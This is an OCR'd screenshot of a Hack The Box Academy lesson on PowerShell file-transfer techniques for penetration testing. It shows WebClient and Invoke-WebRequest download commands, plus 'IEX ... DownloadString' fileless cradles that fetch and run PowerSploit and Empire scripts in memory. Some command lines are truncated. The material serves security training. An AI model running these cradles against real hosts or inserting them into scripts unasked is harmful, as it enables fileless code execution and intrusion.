 Hack The Box: Hacking Training F
Hack The Box - Academy
WebClient Class (System.Net) | M
https://academy.hackthebox.com/module/24/section/160
PS C:\htb> # Example: (New-Object Net.WebClient).DownloadFile('<Target File URL>','<Output File Name>')
PS C:\htb> (New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev
PS C:\htb> # Example: (New-Object Net.WebClient).DownloadFileAsync('<Target File URL>','<Output File Name>')
PS C:\htb> (New-Object Net.WebClient).DownloadFileAsync('https://raw.githubusercontent.com/PowerShellMafia/PowerSploi
PowerShell DownloadString - Fileless Method
As we previously discussed, fileless attacks work by using some operating system functions to download the payload and execute it directly.
PowerShell can also be used to perform fileless attacks. Instead of downloading a PowerShell script to disk, we can run it directly in memory
using the Invoke-Expression cmdlet or the alias IEX.
PowerShell DownloadString - Fileless Method
PS C:\htb> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/mast
IEX also accepts pipeline input.
PowerShell DownloadString - Fileless Method
PS C:\htb> (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/d
PowerShell Invoke-WebRequest
From PowerShell 3.0 onwards, the Invoke-WebRequest cmdlet is also available, but it is noticeably slower at downloading files. You can use
the aliases iwr, curl, and wget instead of the Invoke-WebRequest full name.
PowerShell Invoke-WebRequest
PS C:\htb> Invoke-WebRequest https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1 -O
Harmj0y has compiled an extensive list of PowerShell download cradles here. It is worth gaining familiarity with them and their nuances, such
as a lack of proxy awareness or touching disk (downloading a file onto the target) to select the appropriate one for the situation.
Search
ENG
IN
16:02
19-08-2023